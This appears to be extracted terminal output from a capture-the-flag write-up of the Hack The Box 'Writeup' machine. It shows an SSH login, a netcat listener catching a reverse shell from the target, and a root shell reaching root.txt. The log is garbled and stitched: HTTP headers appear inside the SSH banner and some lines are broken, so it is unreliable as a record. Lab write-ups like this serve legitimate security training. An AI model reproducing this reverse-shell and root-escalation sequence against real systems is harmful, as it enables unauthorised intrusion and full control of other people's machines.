 root@kali:~/CTF/HTB/Writeup# ssh jkr@writeup.htb
jkr@writeup.htb's password:
Content-Length: 0
Connection: close
Content-Type: text/html
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Dec 30 00:57:02 2019 from 10.10.14.3
jkr@writeup:~$
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.138] 48732
 01:00:01 up  2:13,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jkr      pts/0    10.10.14.3       00:23   17.00s  0.12s  0.12s -bash
Linux writeup 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_
nux
uid=0(root) gid=0(root) groups=0(root)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
bin
root.txt